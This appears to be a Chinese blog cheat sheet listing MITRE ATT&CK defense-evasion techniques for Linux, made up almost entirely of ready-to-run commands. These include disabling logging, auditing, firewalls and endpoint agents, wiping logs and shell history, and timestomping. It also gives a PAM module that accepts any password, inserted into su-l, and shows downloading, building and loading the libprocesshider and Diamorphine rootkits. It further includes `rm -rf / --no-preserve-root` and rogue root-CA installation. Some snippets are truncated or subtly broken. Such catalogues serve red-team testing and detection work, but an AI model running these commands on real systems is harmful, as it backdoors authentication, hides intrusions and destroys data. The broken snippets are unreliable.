ATT&CK框架之Linux平台防御规避技术小记...
0x01 Matrix

0x02 Techniques
T1140:反混淆/解码文件及信息
1)使用 Python 进行 Base64 解码
1
2
3
4
5
6
7
| ENCODED=$(python3 -c 'import base64;enc=base64.b64encode("#{message}".encode());print(enc.decode())')
python3 -c "import base64;dec=base64.b64decode(\"$ENCODED\");print(dec.decode())"
python3 -c "import base64 as d;dec=d.b64decode(\"$ENCODED\");print(dec.decode())"
python3 -c "from base64 import b64decode;dec=b64decode(\"$ENCODED\");print(dec.decode())"
python3 -c "from base64 import b64decode as d;dec=d(\"$ENCODED\");print(dec.decode())"
echo $ENCODED | python3 -c "import base64,sys;dec=base64.b64decode(sys.stdin.read());print(dec.decode())"
echo $ENCODED >
|
2)进行 Perl 进行 Base64 解码
1
2
3
4
| ENCODED=$(perl -e "use MIME::Base64;print(encode_base64('#{message}'));")
perl -le "use MIME::Base64;print(decode_base64('$ENCODED'));"
echo $ENCODED | perl -le 'use MIME::Base64;print(decode_base64(<STDIN>));'
echo $ENCODED >
|
3)使用 shell 程序进行 Base64 解码
1
2
3
4
5
6
7
8
9
| ENCODED=$(echo '#{message}' | base64)
printf $ENCODED | base64 -d
echo $ENCODED | base64 -d
echo $(echo $ENCODED) | base64 -d
echo $ENCODED >
echo $ENCODED >
echo $ENCODED >
echo $ENCODED >
bash -c "{echo,\"$(echo $ENCODED)\"}|{base64,-d}"
|
4)使用 shell 程序进行十六进制解码
1
2
3
4
5
6
7
8
| ENCODED=$(echo '#{message}' | xxd -ps -c 256)
printf $ENCODED | xxd -r -p
echo $ENCODED | xxd -r -p
echo $(echo $ENCODED) | xxd -r -p
echo $ENCODED >
echo $ENCODED >
echo $ENCODED >
echo $ENCODED >
|
T1222:文件/目录权限修改
1)chmod命令
1
2
3
4
5
| chmod 755 file_or_folder
chmod a+w file_or_folder
chmod -R 755 file_or_folder
chmod -R a+w file_or_folder
|
2)chown命令
1
2
3
4
5
6
7
| chown owner:group file_or_folder
chown -R owner:group file_or_folder
chown owner file_or_folder
chown -R owner file_or_folder
|
3)chattr命令
T1564:隐藏 Artifacts
T1564.001:隐藏文件/目录
在隐藏目录创建隐藏文件
1
2
3
4
5
| mkdir /var/tmp/.hidden-directory
echo "T1564.001" > /var/tmp/.hidden-directory/.hidden-file
rm -rf /var/tmp/.hidden-directory/
|
T1574: 劫持程序执行流程
T1574.006:动态链接库劫持
1)基于/etc/ld.so.preload
1
2
3
4
5
6
| gcc -shared -fPIC -o path_to_shared_library path_to_shared_library_source
sudo sh -c 'echo path_to_shared_library > /etc/ld.so.preload'
sudo sed -i 's##{path_to_shared_library}##' /etc/ld.so.preload
|
2)基于LD_PRELOAD
1
2
3
| gcc -shared -fPIC -o path_to_shared_library path_to_shared_library_source
LD_PRELOAD=path_to_shared_library && ls
|
T1562:禁用防御机制
T1562.001:禁用或修改工具
1)禁用syslog
1
2
| systemctl stop rsyslog
systemctl disable rsyslog
|
2)禁用 Cb Response
1
2
3
4
5
6
7
8
| if [ $(rpm -q --queryformat '%{VERSION}' centos-release) -eq "6" ];
then
service cbdaemon stop
chkconfig off cbdaemon
else if [ $(rpm -q --queryformat '%{VERSION}' centos-release) -eq "7" ];
systemctl stop cbdaemon
systemctl disable cbdaemon
fi
|
3)禁用 SELinux
T1562.004:禁用或修改系统防火墙
1)停止 UFW firewall
1
2
3
4
5
6
7
|
if [ ! -x "$(command -v ufw)" ]; then echo -e "\n***** ufw NOT installed *****\n"; exit 1; fi
if echo "$(ufw status)" |grep -q "inactive"; then echo -e "\n***** ufw inactive *****\n"; exit 1; fi
ufw disable
systemctl stop ufw
|
2)关闭 UFW 日志记录
3)删除 UFW 防火墙规则
1
2
| ufw status numbered
ufw prepend deny from 1.2.3.4
|
4)编辑 UFW 防火墙文件
1
2
3
4
5
6
7
8
| /etc/ufw/user.rules
/etc/ufw/ufw.conf
/etc/ufw/sysctl.conf
/etc/default/ufw
echo "# THIS IS A COMMENT" >> /etc/ufw/user.rules
sed -i 's/# THIS IS A COMMENT//g' /etc/ufw/user.rules
|
T1562.006:Indicator Blocking
1)更改Audit配置
1
2
3
4
5
6
7
8
| sed -i '$ a #art_test_1562_006_1' /etc/audisp/audispd.conf
if [ -f "/etc/auditd.conf" ];
then sed -i '$ a #art_test_1562_006_1' /etc/auditd.conf
else sed -i '$ a #art_test_1562_006_1' /etc/audit/auditd.conf
fi
sed -i '$ a #art_test_1562_006_1' /etc/libaudit.conf
|
2)更改日志记录配置
1
2
3
4
5
6
7
8
9
10
11
| if [ -f "/etc/syslog.conf" ];
then sed -i '$ a #art_test_1562_006_2' /etc/syslog.conf
fi
if [ -f "/etc/rsyslog.conf" ];
then sed -i '$ a #art_test_1562_006_2' /etc/rsyslog.conf
fi
if [ -f "/etc/syslog-ng/syslog-ng.conf" ];
then sed -i '$ a #art_test_1562_006_2' /etc/syslog-ng/syslog-ng.conf
fi
|
T1070:痕迹清除
T1070.002:清除Linux系统日志
重要日志
1
2
3
4
5
6
7
| /var/log/messages: 系统相关消息
/var/log/secure or /var/log/auth.log: 认证日志
/var/log/utmp or /var/log/wtmp: 登录日志
/var/log/kern.log: 内核日志
/var/log/cron.log: 定时任务日志
/var/log/maillog: 邮件服务日志
/var/log/httpd/: Web访问/错误日志
|
日志清除
1
2
3
4
| sudo rm -rf /var/log/system.log*
sudo rm -rf /var/audit/*
echo 0> /var/spool/mail/root
echo 0> /var/log/secure
|
T1070.003:清空历史命令
日志清除
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| rm ~/.bash_history
echo "" > ~/.bash_history
cat /dev/null > ~/.bash_history
ln -sf /dev/null ~/.bash_history
truncate -s0 ~/.bash_history
unset HISTFILE
export HISTFILESIZE=0
history -c
set +o history
echo 'set +o history' >> ~/.bashrc
. ~/.bashrc
history -c
|
无命令记录后门
1
| sshpass -p 'pwd101!' ssh testuser1@localhost -T hostname
|
T1070.004:文件删除
1
2
3
4
5
6
| rm -f file
rm -rf folder
shred -u file
rm -rf / --no-preserve-root > /dev/null 2> /dev/null
|
T1070.006:时间戳伪造
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| # 设置访问时间
touch -a -t 197001010000.00 target_filename
# 设置文件修改时间
touch -m -t 197001010000.00 target_filename
# 设置文件创建时间
NOW=$(date)
date -s "1970-01-01 00:00:00"
touch target_filename
date -s "$NOW"
stat target_filename
# 使用参考文件替换时间戳
touch -acmr reference_file_path target_file_path
|
T1036:伪装
T1036.003:重命名系统程序
1
2
| cp /bin/sh /tmp/crond;
echo 'sleep 5' | /tmp/crond
|
T1036.005:伪装合法名称或位置
从伪装成当前父目录的目录创建并执行进程
1
2
3
4
5
6
7
| mkdir $HOME/...
cp $(which sh) $HOME/...
$HOME/.../sh -c "echo test_message"
rm -f $HOME/.../sh
rmdir $HOME/.../
|
T1036.006:文件名空格
1
2
3
4
5
6
| mkdir -p /tmp/atomic-test-T1036.006
cd /tmp/atomic-test-T1036.006
mkdir -p 'testdirwithspaceend '
/usr/bin/echo -e "%d\na\n#!/usr/bin/perl\nprint \"running T1035.006 with space after filename to masquerade init\\n\";\nqx/cp \/usr\/bin\/perl 'init '/;\nqx/'.\/init ' -e 'sleep 5'/;\n.\nwq\n" | ed 'testdirwithspaceend /init ' >/dev/null
chmod +x 'testdirwithspaceend /init '
'./testdirwithspaceend /init '
|
T1556:修改认证流程
T556.003:PAM模块修改
修改 PAM rule
1
| sudo sed -i "1s,^,auth sufficient pam_succeed_if.so uid >= 0\n,g" /etc/pam.d/su-l
|
修改 PAM module
pam_evil.c
1
2
3
4
5
6
7
8
9
| #include <security/pam_modules.h>
PAM_EXTERN int pam_sm_setcred( pam_handle_t *pamh, int flags, int argc, const char **argv ) {
return PAM_SUCCESS;
}
PAM_EXTERN int pam_sm_authenticate(pam_handle_t *pamh, int flags,int argc, const char **argv) {
return PAM_SUCCESS;
}
|
1
2
3
| sudo gcc -shared -fPIC -o /tmp/pam_evil.so pam_evil.c
sudo sed -i "1s,^,auth sufficient /tmp/pam_evil.so\n,g" /etc/pam.d/su-l
|
T1027:混淆文件或信息
T1027.001:二进制填充
dd命令
1
2
3
| cp /bin/ls /tmp/evil-binary
dd if=/dev/zero bs=1 count=1 >> /tmp/evil-binary
|
T1027.002:软件打包
Binary simply packed by UPX
1
| cp /bin/linux/test_upx /tmp/packed_bin && /tmp/packed_bin
|
T1027.004:编译后投递
1)C compile
1
2
| gcc input_file.c && ./a.out
clang input_file.c && ./a.out
|
2)CC compile
1
2
| g++ input_file.c && ./a.out
clang++ input_file.c && ./a.out
|
3)Go compile
T1014:Rootkit
1)载入内核级Rootkit
1
2
3
4
5
| sudo insmod rootkit_path rootkit_name.ko
sudo rmmod rootkit_name
sudo rm -rf rootkit_path
|
1
2
3
4
5
6
| sudo modprobe rootkit_name
sudo modprobe -r rootkit_name
sudo rm /lib/modules/$(uname -r)/rootkit_name.ko
sudo depmod -a
|
2)动态链接器rootkit (libprocesshider)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
mkdir -p /tmp/test && cd /tmp/test
curl -sLO https://github.com/gianlucaborello/libprocesshider/archive/rev.zip && unzip rev.zip && cd libprocesshider-rev
make
cp libprocesshider.so /usr/local/lib/libprocesshider.so
cp /usr/bin/ping /usr/local/bin/evil_script.py
echo /usr/local/lib/libprocesshider.so | tee -a /etc/ld.so.preload
/usr/local/bin/evil_script.py localhost -c 10 >/dev/null & pgrep -l evil_script.py || echo "process hidden"
sed -i "\:^/usr/local/lib/libprocesshider.so:d" /etc/ld.so.preload
rm -rf /usr/local/lib/libprocesshider.so /usr/local/bin/evil_script.py /tmp/test
|
3)内核级rootkit (Diamorphine)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
mkdir -p /tmp/test && cd /tmp/test
curl -sLO https://github.com/m0nad/Diamorphine/archive/rev.zip && unzip rev.zip && cd Diamorphine-rev
make
sudo cp rootkit_name.ko /lib/modules/$(uname -r)/
sudo depmod -a
sudo modprobe rootkit_name
ping -c 10 localhost >/dev/null & TARGETPID="$!"
ps $TARGETPID
kill -31 $TARGETPID
ps $TARGETPID || echo "process ${TARGETPID} hidden"
kill -63 1
sudo modprobe -r rootkit_name
sudo rm -rf /lib/modules/$(uname -r)/
sudo depmod -a
|
T1553:覆盖信任控制
T1553.004:安装root证书
使用openssl安装root CA
1
2
3
4
5
6
7
8
| openssl genrsa -out rootCA.key 4096
openssl req -x509 -new -nodes -key rootCA.key -sha256 -days 365 -subj "/C=US/ST=Denial/L=Springfield/O=Dis/CN=www.example.com" -out rootCA.crt
cp rootCA.crt /etc/pki/ca-trust/source/anchors/
update-ca-trust
rm /etc/pki/ca-trust/source/anchors/rootCA.crt
update-ca-trust
|
T1497:虚拟化/沙箱规避
T1407.001:虚拟化检查
1
| if (systemd-detect-virt || sudo dmidecode | egrep -i 'manufacturer|product|vendor' | grep -iE 'Oracle|VirtualBox|VMWare|Parallels') then echo "Virtualization Environment detected"; fi;
|
0xFF Reference
